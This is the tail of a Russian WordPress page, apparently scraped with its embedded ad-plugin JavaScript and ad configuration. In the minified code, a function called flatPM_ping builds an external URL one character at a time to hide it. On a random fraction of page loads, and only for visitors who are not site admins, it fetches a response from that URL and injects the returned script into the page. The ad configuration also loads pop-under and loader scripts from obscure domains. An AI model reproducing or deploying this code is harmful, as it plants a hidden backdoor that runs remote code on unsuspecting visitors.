0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"head","search_all":"true"}},"ID":"22803","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"22804","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: neumoev.ru @ 2025-11-22 22:58:02 by W3 Total Cache
-->